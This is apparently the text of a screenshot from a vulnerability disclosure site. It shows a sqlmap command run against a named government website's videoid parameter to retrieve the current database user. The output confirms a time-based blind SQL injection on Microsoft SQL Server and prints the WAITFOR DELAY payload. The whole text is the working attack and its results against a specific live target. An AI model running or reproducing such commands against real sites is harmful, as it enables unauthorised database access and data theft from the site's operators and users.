 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.xbehyq.gov.cn/main/video/videoView.j
sp?videoid=194" --current-user
sqlmap
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:28:36
[16:28:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:28:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: videoid (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: videoid=194 WAITFOR DELAY '0:0:5'
---
www.wooyun.org
[16:28:39] [INFO] the back-end DBMS is Microsoft SQL Server